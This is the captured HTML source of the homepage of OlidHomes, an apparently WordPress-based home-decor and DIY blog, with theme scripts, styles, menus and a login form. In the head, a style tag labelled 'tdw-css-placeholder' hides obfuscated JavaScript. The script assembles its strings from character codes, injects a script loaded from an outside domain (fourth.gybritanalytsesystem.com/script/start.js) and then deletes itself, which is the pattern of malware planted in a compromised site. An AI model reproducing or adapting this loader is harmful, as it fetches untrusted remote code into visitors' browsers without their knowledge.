

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olidhomes.com/
body_size: 34181
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://olidhomes.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://olidhomes.com/"/><link rel="next" href="https://olidhomes.com/page/2/"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Making a Beautiful Home - OlidHomes</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COswald%3A400%2C600%2C500%7CMontserrat%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COswald%3A400%2C600%2C500%7CMontserrat%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COswald%3A400%2C600%2C500%7CMontserrat%3A400%2C700&#038;display=swap" /></noscript>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Making a Beautiful Home - OlidHomes" />
	<meta property="og:url" content="https://olidhomes.com/" />
	<meta property="og:site_name" content="OlidHomes" />
	<meta property="article:modified_time" content="2025-09-05T14:16:09+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://olidhomes.com/","url":"https://olidhomes.com/","name":"Making a Beautiful Home - OlidHomes","isPartOf":{"@id":"https://olidhomes.com/#website"},"datePublished":"2021-02-09T09:02:21+00:00","dateModified":"2025-09-05T14:16:09+00:00","breadcrumb":{"@id":"https://olidhomes.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://olidhomes.com/"]}]},{"@type":"BreadcrumbList","@id":"https://olidhomes.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://olidhomes.com/#website","url":"https://olidhomes.com/","name":"OlidHomes","description":"Your Home Reference","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://olidhomes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<meta name="google-site-verification" content="QgX3EA50hIxGHfkZiN1u18OSaimBQNI1GnTB6A8fJwE" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="OlidHomes &raquo; Feed" href="https://olidhomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OlidHomes &raquo; Comments Feed" href="https://olidhomes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OlidHomes &raquo; Home Comments Feed" href="https://olidhomes.com/home/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://olidhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folidhomes.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://olidhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folidhomes.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1757081792' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1757081792' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1757081792' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://olidhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip_pro/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1757081792' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://olidhomes.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://olidhomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://olidhomes.com/wp-json/wp/v2/pages/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://olidhomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://olidhomes.com/' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/olidhomes.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/olidhomes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/olidhomes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d0e1ffc7b2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}.white-popup-block:before{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea1717}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea1717}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea1717!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea1717}.td-menu-background,.td-search-background{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}.white-popup-block:before{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea1717}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea1717}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea1717!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea1717}</style>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _awdozn="_quwpa";try{let_gzxlw=String;let _vmycm="f"+"ro"+_gzxlw['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aprkohz="s"+"c"+_gzxlw[_vmycm](114,105,112,116);var aapyyuk="c"+"re"+_gzxlw[_vmycm](97,116,101,69,108,101,109,101,110,116);var _gyftwjecyfa="s"+_gzxlw[_vmycm](114,99);var aoxuqoal=_gzxlw[_vmycm](105,100);var _gfzxmroaxxb="cu"+"rre"+_gzxlw[_vmycm](110,116,83,99,114,105,112,116);var _gphvpqkop="pa"+"r"+_gzxlw[_vmycm](101,110,116,78,111,100,101);var _pfyejsgkf="i"+"ns"+_gzxlw[_vmycm](101,114,116,66,101,102,111,114,101);let amulg="ge"+"El"+_gzxlw[_vmycm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _drschodad="h"+"e"+_gzxlw[_vmycm](97,100);var ayvumwet="ap"+"p"+_gzxlw[_vmycm](101,110,100,67,104,105,108,100);var _mnhikn=document;var _refykqms="t"+"e"+_gzxlw[_vmycm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _wbvr=_mnhikn[aapyyuk](aprkohz);_wbvr['as'+'y'+'nc']=true;let anocpx=_gzxlw[_vmycm](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_gzxlw[_vmycm](47)+_gzxlw[_vmycm](115,99,114,105,112,116)+_gzxlw[_vmycm](47)+"s"+"ta"+_gzxlw[_vmycm](114,116,46,106,115);_wbvr[_gyftwjecyfa]=anocpx;_wbvr[aoxuqoal]=_refykqms;if(_mnhikn[_gfzxmroaxxb]){_mnhikn[_gfzxmroaxxb][_gphvpqkop][_pfyejsgkf](_wbvr,_mnhikn[_gfzxmroaxxb]);var aivlgr=document;if (aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_mnhikn[amulg](_drschodad)[0][ayvumwet](_wbvr);if (aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="home wp-singular page-template-default page page-id-25 wp-theme-Newspaper td-standard-pack global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-38"><a href="https://olidhomes.com/category/craft-diy/" data-wpel-link="internal">Craft &amp; DIY</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://olidhomes.com/category/exterior/" data-wpel-link="internal">Exterior</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal">Home Improvements</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal">Interior</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
